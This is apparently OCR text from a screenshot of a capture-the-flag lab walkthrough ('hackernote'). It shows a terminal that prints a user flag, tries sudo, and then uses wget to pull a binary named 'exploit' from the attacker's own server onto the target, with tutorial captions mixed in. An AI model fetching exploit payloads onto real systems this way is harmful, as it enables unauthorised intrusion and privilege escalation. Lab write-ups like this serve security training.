 Applications Places System Fri Apr 10, 17:28
james@hackernote: ~
File Edit View Search Terminal Help
thm{56911bd7ba1371a3221478aa5c094d68}
james@hackernote:~$ sudo -l
[sudo] password for james:
Publish
Sorry, try again.
[sudo] password for james:
sudo: 1 incorrect password attempt
james@hackernote:~$ clear
james@hackernote:~$ sudo -l
[sudo] password for james:
Sorry, user james may not run sudo on hackernote.
james@hackernote:~$ wget http://10.9.1.219:8000/exploit
--2020-04-10 12:02:33--  http://10.9.1.219:8000/exploit
Connecting to 10.9.1.219:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 889960 (869K) [application/octet-stream]
session we will get this file using wget first check ip of your
Saving to: ‘exploit’
own machine using ifconfig
exploit 100%[===========================================================>] 869.10K 140KB/s in 11s
2020-04-10 12:02:44 (79.3 KB/s) - ‘exploit’ saved [889960/889960]
james@hackernote:~$ ls
exploit  user.txt
james@hackernote:~$
wordlists (3).zip wordlists (2).zip 0.jpeg download.png Show all
Menu New story – Medium - ... [Parrot Terminal] Parrot Terminal james@hackernote: ~ [0.jpeg]